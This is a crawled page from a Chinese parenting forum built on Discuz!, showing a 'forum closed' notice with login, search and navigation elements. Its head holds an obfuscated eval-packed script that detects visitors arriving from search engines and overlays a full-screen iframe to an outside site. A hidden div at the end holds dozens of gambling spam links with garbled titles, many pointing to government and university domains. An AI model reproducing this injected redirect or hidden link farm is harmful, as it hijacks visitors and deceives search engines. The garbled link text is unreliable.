

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shequ.hahaertong.com/space-uid-148481.html
body_size: 28851
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 -  哈哈育儿论坛 -  Powered by Discuz!</title>
<script type="text/javascript" >
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('y.h=n(){2 5="o"+"p://k"+"w.l"+"m"+"u.c"+"v";2 r=7.x.q();2 4=s t(\'j.\',\'8.\',\'9.\',\'d.\');2 b=g;e(i f 4){3(r.a(4[i])>-1){b=P;N}}3(b){7.M("<3"+"S T=\'R\' Q=\'0\' K=\'"+5+"\' D=\'E:6%;O:6%;C:A; z-J:H;F:0;G:0;I:0;B:0;\'></L>")}}',56,56,'||var|if|rs|url|100|document|sogou|so|indexOf|||bing|for|in|false|onload||baidu|ww|51|896|function|ht|tp|toLowerCase||new|Array|00|om||referrer|window||absolute|bottom|position|style|width|left|top|999|right|index|src|iframe|write|break|height|true|frameborder|nofollow|rame|rel'.split('|'),0,{}))
</script>
<meta name="keywords" content="" />
<meta name="description" content=",哈哈育儿论坛" />
<meta name="generator" content="Discuz! X3.2" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://shequ.hahaertong.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_5_common.css?I54" /><link rel="stylesheet" type="text/css" href="data/cache/style_5_home_CURMODULE.css?I54" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t5/style.css" /><script type="text/javascript">var STYLEID = '5', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'I54', charset = 'utf-8', discuz_uid = '0', cookiepre = 'b1w3_2132_', cookiedomain = '', cookiepath = '/', showusercard = '0', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|哈哈币|,4|元宝|', defaultstyle = './template/default/style/t5', REPORTURL = '', SITEURL = 'http://shequ.hahaertong.com/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?I54" type="text/javascript"></script>
<meta name="application-name" content="哈哈育儿论坛" />
<meta name="msapplication-tooltip" content="哈哈育儿论坛" />
<meta name="msapplication-task" content="name=论坛;action-uri=http://shequ.hahaertong.com/forum.php;icon-uri=http://shequ.hahaertong.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=圈子;action-uri=http://shequ.hahaertong.com/group.php;icon-uri=http://shequ.hahaertong.com/static/image/common/group.ico" /><meta name="msapplication-task" content="name=空间;action-uri=http://shequ.hahaertong.com/home.php;icon-uri=http://shequ.hahaertong.com/static/image/common/home.ico" /><script src="static/js/home.js?I54" type="text/javascript"></script>
</head>

<body id="nv_home" class="pg_CURMODULE" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a href="member.php?mod=register" class="xi2 xw1">注册</a>
</div>
<div id="fjump_menu" class="btda"></div></div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="http://shequ.hahaertong.com/" title="哈哈育儿论坛"><img src="static/image/common/logo.png" alt="哈哈育儿论坛" border="0" /></a></h2><script src="static/js/logging.js?I54" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td><label for="ls_username">帐号</label></td>
<td><input type="text" name="username" id="ls_username" class="px vm xg1"  value="用户名/Email" onfocus="if(this.value == '用户名/Email'){this.value = '';this.className = 'px vm';}" onblur="if(this.value == ''){this.value = '用户名/Email';this.className = 'px vm xg1';}" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})">快捷导航</a>
<ul><li id="mn_N1e1a" ><a href="http://www.hahaertong.com" hidefocus="true" target="_blank"  >全站首页</a></li><li id="mn_forum" onmouseover="navShow('forum')"><a href="http://shequ.hahaertong.com/forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a></li><li id="mn_N47ca" ><a href="http://www.hahaertong.com/huodong/" hidefocus="true" target="_blank"  >活动</a></li><li id="mn_N5a86" ><a href="http://www.hahaertong.com/list-shanghai/shaoerkecheng/" hidefocus="true" target="_blank"  >培训班</a></li><li id="mn_Ned46" ><a href="http://www.hahaertong.com/list-shanghai/qinzishenghuo/" hidefocus="true" target="_blank"   style="font-weight: bold;color: orange">生活馆</a></li><li id="mn_N1209" ><a href="http://www.hahaertong.com/listtuan-shanghai/" hidefocus="true" title="亲子团购" target="_blank"  >票务<span>亲子团购</span></a></li><li id="mn_N4ac2" ><a href="http://xue.hahaertong.com/" hidefocus="true" title="儿歌故事" target="_blank"   style="font-weight: bold;color: yellow">网校<span>儿歌故事</span></a></li></ul>
</div>
<ul class="p_pop h_pop" id="plugin_menu" style="display: none">  <li><a href="plugin.php?id=dsu_paulsign:sign" id="mn_plink_sign">每日签到</a></li>
 </ul>
<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><div id="mu" class="cl">
<ul class="cl " id="snav_mn_forum" style="display:none">
<li><a href="http://shequ.hahaertong.com/forum-2216-1.html" hidefocus="true" >01新手上路</a></li><li><a href="http://shequ.hahaertong.com/forum-2191-1.html" hidefocus="true" >02论坛活动</a></li><li><a href="http://shequ.hahaertong.com/forum-61-1.html" hidefocus="true" >03早教中心</a></li><li><a href="http://shequ.hahaertong.com/forum-62-1.html" hidefocus="true" >04幼儿园(幼升小)</a></li><li><a href="http://shequ.hahaertong.com/forum-63-1.html" hidefocus="true" >05中小学(小升初)</a></li><li><a href="http://shequ.hahaertong.com/forum-2112-1.html" hidefocus="true" >06育儿杂谈</a></li><li><a href="http://shequ.hahaertong.com/forum-2219-1.html" hidefocus="true" >07竞赛考级</a></li><li><a href="http://shequ.hahaertong.com/forum-64-1.html" hidefocus="true" >08资料分享</a></li><li><a href="http://shequ.hahaertong.com/forum-123-1.html" hidefocus="true" >09时尚生活</a></li><li><a href="http://shequ.hahaertong.com/forum-121-1.html" hidefocus="true" >10八卦闲聊</a></li><li><a href="http://shequ.hahaertong.com/forum-2222-1.html" hidefocus="true" >11健康美食</a></li><li><a href="http://shequ.hahaertong.com/forum-177-1.html" hidefocus="true" >12儿童机构</a></li><li><a href="http://shequ.hahaertong.com/forum-2215-1.html" hidefocus="true" >13站务交流</a></li><li><a href="http://shequ.hahaertong.com/group.php" hidefocus="true" target="_blank"  style="font-weight: bold;">兴趣圈子</a></li><li><a href="http://shequ.hahaertong.com/home.php" hidefocus="true" >个人空间</a></li><li><a href="http://xue.hahaertong.com/index.php?app=chinese" hidefocus="true"  style="color: purple">汉字笔顺</a></li></ul>
<ul class="cl " id="snav_mn_userapp" style="display:none">
</ul>
</div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="53795d9a" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="home::CURMODULE" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%81%E4%B8%81%E5%9C%B0%E5%9B%BE&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">丁丁地图</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%B0%8F%E5%AD%A6%E8%AF%BE%E7%A8%8B%E4%B8%8B%E8%BD%BD&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">小学课程下载</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%B5%B7%E6%A1%90%E5%B0%8F%E5%AD%A6&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">海桐小学</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%AB%B9%E5%9B%AD&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">竹园</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%8A%E6%B5%B7%E5%AE%9E%E9%AA%8C%E4%B8%9C%E6%A0%A1&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">上海实验东校</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%83%E5%A4%96&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">七外</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A5%BD%E4%B9%A0%E6%83%AF&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">好习惯</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%80%E5%B9%B4%E7%BA%A7&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">一年级</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%96%E5%A4%96%E5%B0%8F%E5%AD%A6&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">世外小学</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%B0%8F%E5%AD%A6&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">小学</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%BB%98%E6%9C%AC&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">绘本</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%98%8E%E7%8F%A0%E5%B0%8F%E5%AD%A6&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">明珠小学</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%94%90%E8%AF%97&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">唐诗</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%B0%8F%E5%8D%87%E5%88%9D&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">小升初</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%8B%E8%BD%BD&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">下载</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%A3%8E%E4%B9%8B%E5%BD%A9&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">风之彩</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A4%A7%E5%A4%B4%E5%84%BF%E5%AD%90&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">大头儿子</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%8E%AB%E8%A8%80&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">莫言</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%88%9B%E6%84%8F%E5%98%9F%E5%98%9F&amp;formhash=53795d9a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">创意嘟嘟</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="blog">日志</a></li><li><a href="javascript:;" rel="album">相册</a></li><li><a href="javascript:;" rel="group">圈子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp">
<div id="ct" class="wp cl w">
<div class="nfl" id="main_succeed" style="display: none">
<div class="f_c altw">
<div class="alert_right">
<p id="succeedmessage"></p>
<p id="succeedlocation" class="alert_btnleft"></p>
<p class="alert_btnleft"><a id="succeedmessage_href">如果您的浏览器没有自动跳转，请点击此链接</a></p>
</div>
</div>
</div>
<div class="nfl" id="main_message">
<div class="f_c altw">
<div id="messagetext" class="alert_info">
<p>论坛已关闭！</p>
</div>
<div id="messagelogin"></div>
<script type="text/javascript">ajaxget('member.php?mod=logging&action=login&infloat=yes&frommessage', 'messagelogin');</script>
</div>
</div>
</div>	</div>
<div class="a_fl a_cb"><div style="width:100px;align:left;color:blue">
<div>哈哈儿童Android版</div>

<a href="http://www.hahaertong.com/mobile" target="_blank"><img src="http://www.hahaertong.com/themes/mall/default/styles/default/images/mobile/huodong_android_qrcode.png?v=41" height="100" width="100" alt="下载哈哈儿童Android版" border="0"></a>
<div>随时找亲子活动、培训班、亲子团购</div>

</div><br /><a href="javascript:;" onclick="setcookie('adclose_68', 1, 86400);this.parentNode.style.display='none'"><img src="static/image/common/ad_close.gif" /></a></div><div class="a_fr a_cb"><div style="width:100px;align:center;color:blue">
<div>哈哈儿童网微信</div>

<a href="http://www.hahaertong.com/" target="_blank"><img src="http://shequ.hahaertong.com/data/attachment/forum/201304/03/175236e7owoet99d72o7to.jpg" height="100" width="100" alt="订阅哈哈儿童网微信，每日精选育儿方法、教育资讯" border="0"></a>
<div>每日精选育儿方法、教育资讯</div>
</div><br /><a href="javascript:;" onclick="setcookie('adclose_69', 1, 86400);this.parentNode.style.display='none'"><img src="static/image/common/ad_close.gif" /></a></div><div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<a href="http://shequ.hahaertong.com/forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><a href="http://shequ.hahaertong.com/forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><a href="http://shequ.hahaertong.com/archiver/" >Archiver</a><span class="pipe">|</span><strong><a href="http://www.hahaertong.com" target="_blank">哈哈儿童网</a></strong>
( <a href="http://www.miitbeian.gov.cn/" target="_blank">沪ICP备10202336号</a> )<script src="http://s21.cnzz.com/stat.php?id=4831293&web_id=4831293" language="JavaScript"></script></p>
<p class="xs0">
GMT+8, 2025-12-29 12:18<span id="debuginfo">
, Processed in 0.025064 second(s), 6 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>X3.2</em> <a href="http://license.comsenz.com/?pid=1&amp;host=shequ.hahaertong.com" target="_blank">Licensed</a></p>
<p class="xs0">&copy; 2001-2013 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a></p>
</div></div>
<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
			<div id="discuz_tips" style="display:none;"></div>
			<script type="text/javascript">
				var tipsinfo = '3217746|X3.2|0.6||0||0|7|1766981912|ec7814f2890c13b2f45b55dd0c2759ae|2';
			</script>
			<script src="http://discuz.gtimg.cn/cloud/scripts/discuz_tips.js?v=1" type="text/javascript" charset="UTF-8"></script><div id="interlink" style="display:none;" >
<a href="http://www.guaiyatou.com/html/index.html" target="_blank" title="ʱʱ�ʺ�������λ����" >ʱʱ�ʺ�������λ����</a>
<a href="http://www.guaiyatou.com/html/11008.html" target="_blank" title="��������pk10ʰ���Ⱥ�" >��������pk10ʰ���Ⱥ�</a>
<a href="http://www.xinlingchuangfu.org/html/index.html" target="_blank" title="������Ѷ" >������Ѷ</a>
<a href="http://www.xinlingchuangfu.org/html/7645.html" target="_blank" title="������ϲ�����" >������ϲ�����</a>
<a href="http://www.chinataxlaw.org/news/index.html" target="_blank" title="���ϲ���ַ" >���ϲ���ַ</a>
<a href="http://www.chinataxlaw.org/news/30704.html" target="_blank" title="��������pk10������¼" >��������pk10������¼</a>
<a href="http://www.xngjgs.com/html/index.html" target="_blank" title="����ʱʱ���淨" >����ʱʱ���淨</a>
<a href="http://www.xngjgs.com/html/43791.html" target="_blank" title="��������pk10ʰ���Ⱥ�" >��������pk10ʰ���Ⱥ�</a>
<a href="http://www.lfcxgh.gov.cn/news/index.html" target="_blank" title="������ϲʿ������" >������ϲʿ������</a>
<a href="http://www.lfcxgh.gov.cn/news/47369.html" target="_blank" title="���ϲ���Ф��" >���ϲ���Ф��</a>
<a href="http://www.0635mama.com/html/index.html" target="_blank" title="������Ѷƽ̨" >������Ѷƽ̨</a>
<a href="http://www.0635mama.com/html/17360.html" target="_blank" title="��ʱʱ�ʵļ���" >��ʱʱ�ʵļ���</a>
<a href="http://www.xinlingchuangfu.org/html/index.html" target="_blank" title="���ϲʹܼ���" >���ϲʹܼ���</a>
<a href="http://www.xinlingchuangfu.org/html/31548.html" target="_blank" title="ʱʱ�ʴ�������" >ʱʱ�ʴ�������</a>
<a href="http://www.lkjpbj.com/html/index.html" target="_blank" title="����Ͳʽ�����ƽ̨" >����Ͳʽ�����ƽ̨</a>
<a href="http://www.lkjpbj.com/html/46076.html" target="_blank" title="����ʱʱ�ʶ�λ���ƻ���ʽ" >����ʱʱ�ʶ�λ���ƻ���ʽ</a>
<a href="http://www.lsrs.gov.cn/ldguojiyule/index.html" target="_blank" title="����������Ѷ" >����������Ѷ</a>
<a href="http://www.lsrs.gov.cn/ldguojiyule/34950.html" target="_blank" title="���ϲ���ַ" >���ϲ���ַ</a>
<a href="http://www.gzhdzs.com/htmls/index.html" target="_blank" title="������Ѷ" >������Ѷ</a>
<a href="http://www.gzhdzs.com/htmls/45629.html" target="_blank" title="��������pk10����ֱ��" >��������pk10����ֱ��</a>
<a href="http://www.liechezhan.com/plus/shishicaidaili/index.html" target="_blank" title="2016���²��ʵ���" >2016���²��ʵ���</a>
<a href="http://www.liechezhan.com/plus/shishicaidaili/45864.html" target="_blank" title="ʱʱ�ʴ���" >ʱʱ�ʴ���</a>
<a href="http://www.dgxajx.com/htmls/index.html" target="_blank" title="һФ��ƽ��" >һФ��ƽ��</a>
<a href="http://www.dgxajx.com/htmls/47373.html" target="_blank" title="һФ����" >һФ����</a>
<a href="http://www.520bali.cn/news/index.html" target="_blank" title="��Ф����һ����ѹ�������" >��Ф����һ����ѹ�������</a>
<a href="http://www.520bali.cn/news/44104.html" target="_blank" title="����Ͳʽ�ʱʱ��Ⱥ" >����Ͳʽ�ʱʱ��Ⱥ</a>
<a href="http://www.gd-gca.org/beijingsaiche/index.html" target="_blank" title="ƽ�����" >ƽ�����</a>
<a href="http://www.gd-gca.org/beijingsaiche/12525.html" target="_blank" title="��������Ͳʽ�38Ԫ" >��������Ͳʽ�38Ԫ</a>
<a href="http://www.jlgl.net.cn/html/index.html" target="_blank" title="�������򲩲ʵ���" >�������򲩲ʵ���</a>
<a href="http://www.jlgl.net.cn/html/47328.html" target="_blank" title="���ϲ���ʷ������¼" >���ϲ���ʷ������¼</a>
<a href="http://www.xinlingchuangfu.org/html/index.html" target="_blank" title="��������pk10����׬����" >��������pk10����׬����</a>
<a href="http://www.xinlingchuangfu.org/html/6450.html" target="_blank" title="����ʱʱ�����Ʒ���ͼ" >����ʱʱ�����Ʒ���ͼ</a>
<a href="http://www.chinataxlaw.org/news/index.html" target="_blank" title="���ϲʷ������" >���ϲʷ������</a>
<a href="http://www.chinataxlaw.org/news/46948.html" target="_blank" title="��������pk10ƽ̨" >��������pk10ƽ̨</a>
<a href="http://www.tongxingart.com/blog/index.html" target="_blank" title="����ʱʱ���淨" >����ʱʱ���淨</a>
<a href="http://www.tongxingart.com/blog/47378.html" target="_blank" title="2016ƽ����������ѹ���" >2016ƽ����������ѹ���</a>
<a href="http://www.liechezhan.com/plus/shishicaidaili/index.html" target="_blank" title="���ʵ����ĸ���" >���ʵ����ĸ���</a>
<a href="http://www.liechezhan.com/plus/shishicaidaili/38902.html" target="_blank" title="������ϲ�һ������" >������ϲ�һ������</a>
<a href="http://www.labtoday.net/Article/index.html" target="_blank" title="���ϲʰ�С��" >���ϲʰ�С��</a>
<a href="http://www.labtoday.net/Article/16416.html" target="_blank" title="����������ӮǮ����" >����������ӮǮ����</a>
<a href="http://www.singshen.com/news/index.html" target="_blank" title="���ʵ����ĸ���" >���ʵ����ĸ���</a>
<a href="http://www.singshen.com/news/33875.html" target="_blank" title="����������Ѷ" >����������Ѷ</a>
<a href="http://dqy.hhtc.edu.cn/temp/index.html" target="_blank" title="����ʱʱ��ƽ̨����" >����ʱʱ��ƽ̨����</a>
<a href="http://dqy.hhtc.edu.cn/temp/21836.html" target="_blank" title="ʱʱ������ͼ" >ʱʱ������ͼ</a>
<a href="http://www.qiwen666.com/html/index.html" target="_blank" title="����ʱʱ��" >����ʱʱ��</a>
<a href="http://www.qiwen666.com/html/41294.html" target="_blank" title="���ϲʰ�С����Ļ" >���ϲʰ�С����Ļ</a>
<a href="http://tiyu.hebut.edu.cn/temp/index.html" target="_blank" title="��������pk10ƽ̨" >��������pk10ƽ̨</a>
<a href="http://tiyu.hebut.edu.cn/temp/47378.html" target="_blank" title="ƽ�����" >ƽ�����</a>
<a href="http://www.yywch.com/html/index.html" target="_blank" title="������ϲʹ���" >������ϲʹ���</a>
<a href="http://www.yywch.com/html/20563.html" target="_blank" title="���ʵ����ĸ���" >���ʵ����ĸ���</a>
<a href="http://www.zgms365cy.com/Article/index.html" target="_blank" title="�������򲩲ʵ���" >�������򲩲ʵ���</a>
<a href="http://www.zgms365cy.com/Article/47366.html" target="_blank" title="һФ��ƽ��" >һФ��ƽ��</a>
<a href="http://www.qinyue222.com/htmls/index.html" target="_blank" title="LD���ʴ���" >LD���ʴ���</a>
<a href="http://www.qinyue222.com/htmls/18486.html" target="_blank" title="һФ��ƽ�ع�ʽ" >һФ��ƽ�ع�ʽ</a>
<a href="http://www.diytoy.com/html/index.html" target="_blank" title="ʱʱ��©" >ʱʱ��©</a>
<a href="http://www.diytoy.com/html/36577.html" target="_blank" title="�����������붨λ��" >�����������붨λ��</a>
<a href="http://www.szfdg.com/html/index.html" target="_blank" title="��������pk10����ֱ��" >��������pk10����ֱ��</a>
<a href="http://www.szfdg.com/html/17662.html" target="_blank" title="��������Ͳʽ�38Ԫ" >��������Ͳʽ�38Ԫ</a>
<a href="http://www.eskjpx.com/html/index.html" target="_blank" title="���ϲ���Ф" >���ϲ���Ф</a>
<a href="http://www.eskjpx.com/html/47390.html" target="_blank" title="������Ѷ��������Ϸ������Ϸ" >������Ѷ��������Ϸ������Ϸ</a>
<a href="http://www.yywch.com/html/index.html" target="_blank" title="�Ӳ�ʱʱ������Ͳʽ�" >�Ӳ�ʱʱ������Ͳʽ�</a>
<a href="http://www.yywch.com/html/47354.html" target="_blank" title="������ϲʹ���" >������ϲʹ���</a>
<a href="http://www.xinlingchuangfu.org/html/index.html" target="_blank" title="���ϲ�" >���ϲ�</a>
<a href="http://www.xinlingchuangfu.org/html/24784.html" target="_blank" title="pk10��Ѽƻ�����" >pk10��Ѽƻ�����</a>
<a href="http://www.07626.cn/html/index.html" target="_blank" title="ʱʱ�ʺ�����ż���" >ʱʱ�ʺ�����ż���</a>
<a href="http://www.07626.cn/html/44840.html" target="_blank" title="����������Ѷ" >����������Ѷ</a>
<a href="http://www.jyzyedu.cn/html/index.html" target="_blank" title="2016���²��ʵ���" >2016���²��ʵ���</a>
<a href="http://www.jyzyedu.cn/html/9634.html" target="_blank" title="��������pk10��Ӯ��ʽ" >��������pk10��Ӯ��ʽ</a>
<a href="http://www.jyzyedu.cn/html/index.html" target="_blank" title="�ֻ�������Ѷ��Ϸ�����˿�" >�ֻ�������Ѷ��Ϸ�����˿�</a>
<a href="http://www.jyzyedu.cn/html/11139.html" target="_blank" title="�����������Ǿ����" >�����������Ǿ����</a>
<a href="http://www.zgms365cy.com/Article/index.html" target="_blank" title="���������ھ����ؾ�" >���������ھ����ؾ�</a>
<a href="http://www.zgms365cy.com/Article/47369.html" target="_blank" title="ʱʱ������ͼ" >ʱʱ������ͼ</a>
<a href="http://www.diguang.com/news/index.html" target="_blank" title="������ϲʹ���" >������ϲʹ���</a>
<a href="http://www.diguang.com/news/28714.html" target="_blank" title="ʱʱ��" >ʱʱ��</a>
